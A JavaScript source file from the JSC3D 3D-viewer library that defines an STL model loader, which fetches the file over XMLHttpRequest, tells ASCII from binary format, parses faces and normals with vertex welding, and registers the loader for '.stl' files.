JSC3D.StlLoader = function(onload, onerror, onprogress, onresource) {
	this.onload = (onload && typeof(onload) == 'function') ? onload : null;
	this.onerror = (onerror && typeof(onerror) == 'function') ? onerror : null;
	this.onprogress = (onprogress && typeof(onprogress) == 'function') ? onprogress : null;
	this.onresource = (onresource && typeof(onresource) == 'function') ? onresource : null;
	this.decimalPrecision = 3;
	this.request = null;
};

/**
	Load scene from a given STL file.
	@param {String} urlName a string that specifies where to fetch the STL file.
 */
JSC3D.StlLoader.prototype.loadFromUrl = function(urlName) {
	var self = this;
	var isIE = JSC3D.PlatformInfo.browser == 'ie';
	//TODO: current blob implementation seems do not work correctly on IE10. Repair it or turn to an arraybuffer implementation.
	var isIE10Compatible = false;//(isIE && parseInt(JSC3D.PlatformInfo.version) >= 10);
	var xhr = new XMLHttpRequest;
	xhr.open('GET', encodeURI(urlName), true);
	if(isIE10Compatible)
		xhr.responseType = 'blob';	// use blob method to deal with STL files for IE >= 10
	else if(isIE)
		xhr.setRequestHeader("Accept-Charset", "x-user-defined");
	else
		xhr.overrideMimeType('text/plain; charset=x-user-defined');

	xhr.onreadystatechange = function() {
		if(this.readyState == 4) {
			if(this.status == 200 || this.status == 0) {
				if(JSC3D.console)
					JSC3D.console.logInfo('Finished loading STL file "' + urlName + '".');
				if(self.onload) {
					if(self.onprogress)
						self.onprogress('Loading STL file ...', 1);
					if(isIE10Compatible) {
						// asynchronously decode blob to binary string
						var blobReader = new FileReader;
						blobReader.onload = function(event) {
							var scene = new JSC3D.Scene;
							scene.srcUrl = urlName;
							self.parseStl(scene, event.target.result);
							self.onload(scene);
						};
						blobReader.readAsText(this.response, 'x-user-defined');
					}
					else if(isIE) {
						// decode data from XHR's responseBody into a binary string, since it cannot be accessed directly from javascript.
						// this would work on IE6~IE9
						var scene = new JSC3D.Scene;
						scene.srcUrl = urlName;
						try {
							self.parseStl(scene, JSC3D.Util.ieXHRResponseBodyToString(this.responseBody));
						} catch(e) {}
						self.onload(scene);
					}
					else {
						var scene = new JSC3D.Scene;
						scene.srcUrl = urlName;
						self.parseStl(scene, this.responseText);
						self.onload(scene);
					}
				}
			}
			else {
				if(JSC3D.console)
					JSC3D.console.logError('Failed to load STL file "' + urlName + '".');
				if(self.onerror)
					self.onerror('Failed to load STL file "' + urlName + '".');
			}
			self.request = null;
		}
	};

	if(this.onprogress) {
		this.onprogress('Loading STL file ...', 0);
		xhr.onprogress = function(event) {
			self.onprogress('Loading STL file ...', event.position / event.totalSize);
		};
	}

	this.request = xhr;
	xhr.send();
};

/**
	Abort current loading if it is not finished yet.
 */
JSC3D.StlLoader.prototype.abort = function() {
	if(this.request) {
		this.request.abort();
		this.request = null;
	}
};

/**
	Set decimal precision that defines the threshold to detect and weld vertices that coincide.
	@param {Number} precision the decimal preciison.
 */
JSC3D.StlLoader.prototype.setDecimalPrecision = function(precision) {
	this.decimalPrecision = precision;
};

/**
	Parse contents of an STL file and generate the scene.
	@private
 */
JSC3D.StlLoader.prototype.parseStl = function(scene, data) {
	var FACE_VERTICES           = 3;

	var HEADER_BYTES            = 80;
	var FACE_COUNT_BYTES        = 4;
	var FACE_NORMAL_BYTES       = 12;
	var VERTEX_BYTES            = 12;
	var ATTRIB_BYTE_COUNT_BYTES = 2;

	var mesh = new JSC3D.Mesh;
	mesh.vertexBuffer = [];
	mesh.indexBuffer = [];
	mesh.faceNormalBuffer = [];

	var isBinary = false;
	var reader = new JSC3D.BinaryStream(data);

	// Detect whether this is an ASCII STL stream or a binary STL stream by checking a snippet of contents.
	reader.skip(HEADER_BYTES + FACE_COUNT_BYTES);
	for(var i=0; i<256 && !reader.eof(); i++) {
		if(reader.readUInt8() > 0x7f) {
			isBinary = true;
			break;
		}
	}

	if(JSC3D.console)
		JSC3D.console.logInfo('This is recognised as ' + (isBinary ? 'a binary' : 'an ASCII') + ' STL file.');
	
	if(!isBinary) {
		/*
		 * This should be an ASCII STL file.
		 * By Triffid Hunter <triffid.hunter@gmail.com>.
		 */

		var facePattern =	'facet\\s+normal\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
								'outer\\s+loop\\s+' + 
									'vertex\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
									'vertex\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
									'vertex\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
								'endloop\\s+' + 
							'endfacet';
		var faceRegExp = new RegExp(facePattern, 'ig');
		var matches = data.match(faceRegExp);

		if(matches) {		
			var numOfFaces = matches.length;

			mesh.faceCount = numOfFaces;
			var v2i = {};

			// reset regexp for vertex extraction
			faceRegExp.lastIndex = 0;
			faceRegExp.global = false;

			// read faces
			for(var r=faceRegExp.exec(data); r!=null; r=faceRegExp.exec(data)) {
				mesh.faceNormalBuffer.push(parseFloat(r[1]), parseFloat(r[2]), parseFloat(r[3]));

				for(var i=0; i<FACE_VERTICES; i++) {
					var x = parseFloat(r[4 + (i * 3)]);
					var y = parseFloat(r[5 + (i * 3)]);
					var z = parseFloat(r[6 + (i * 3)]);

					// weld vertices by the given decimal precision
					var vertKey = x.toFixed(this.decimalPrecision) + '-' + y.toFixed(this.decimalPrecision) + '-' + z.toFixed(this.decimalPrecision);
					var vi = v2i[vertKey];
					if(vi === undefined) {
						vi = mesh.vertexBuffer.length / 3;
						v2i[vertKey] = vi;
						mesh.vertexBuffer.push(x);
						mesh.vertexBuffer.push(y);
						mesh.vertexBuffer.push(z);
					}
					mesh.indexBuffer.push(vi);
				}

				// mark the end of the indices of a face
				mesh.indexBuffer.push(-1);
			}
		}
	}
	else {
		/*
		 * This is a binary STL file.
		 */

		reader.reset();

		// skip 80-byte's STL file header
		reader.skip(HEADER_BYTES);

		// read face count
		var numOfFaces = reader.readUInt32();

		// calculate the expected length of the stream
		var expectedLen = HEADER_BYTES + FACE_COUNT_BYTES + 
							(FACE_NORMAL_BYTES + VERTEX_BYTES * FACE_VERTICES + ATTRIB_BYTE_COUNT_BYTES) * numOfFaces;

		// is file complete?
		if(reader.size() < expectedLen) {
			if(JSC3D.console)
				JSC3D.console.logError('Failed to parse contents of the file. It seems not complete.');
			return;
		}

		mesh.faceCount = numOfFaces;
		var v2i = {};

		// read faces
		for(var i=0; i<numOfFaces; i++) {
			// read normal vector of a face
			mesh.faceNormalBuffer.push(reader.readFloat32());
			mesh.faceNormalBuffer.push(reader.readFloat32());
			mesh.faceNormalBuffer.push(reader.readFloat32());

			// read all 3 vertices of a face
			for(var j=0; j<FACE_VERTICES; j++) {
				// read coords of a vertex
				var x, y, z;
				x = reader.readFloat32();
				y = reader.readFloat32();
				z = reader.readFloat32();

				// weld vertices by the given decimal precision
				var vertKey = x.toFixed(this.decimalPrecision) + '-' + y.toFixed(this.decimalPrecision) + '-' + z.toFixed(this.decimalPrecision);
				var vi = v2i[vertKey];
				if(vi != undefined) {
					mesh.indexBuffer.push(vi);
				}
				else {
					vi = mesh.vertexBuffer.length / 3;
					v2i[vertKey] = vi;
					mesh.vertexBuffer.push(x);
					mesh.vertexBuffer.push(y);
					mesh.vertexBuffer.push(z);
					mesh.indexBuffer.push(vi);
				}
			}

			// mark the end of the indices of a face
			mesh.indexBuffer.push(-1);

			// skip 2-bytes' 'attribute byte count' field, since we do not deal with any additional attribs
			reader.skip(ATTRIB_BYTE_COUNT_BYTES);
		}
	}

	// add mesh to scene
	if(!mesh.isTrivial()) {
		// Some tools (Blender etc.) export STLs with empty face normals (all equal to 0). In this case we ...
		// ... simply set the face normal buffer to null so that they will be calculated in mesh's init stage. 
		if( Math.abs(mesh.faceNormalBuffer[0]) < 1e-6 && 
			Math.abs(mesh.faceNormalBuffer[1]) < 1e-6 && 
			Math.abs(mesh.faceNormalBuffer[2]) < 1e-6 ) {
			mesh.faceNormalBuffer = null;
		}

		scene.addChild(mesh);
	}
};

JSC3D.StlLoader.prototype.onload = null;
JSC3D.StlLoader.prototype.onerror = null;
JSC3D.StlLoader.prototype.onprogress = null;
JSC3D.StlLoader.prototype.onresource = null;
JSC3D.StlLoader.prototype.decimalPrecision = 3;

JSC3D.LoaderSelector.registerLoader('stl', JSC3D.StlLoader);
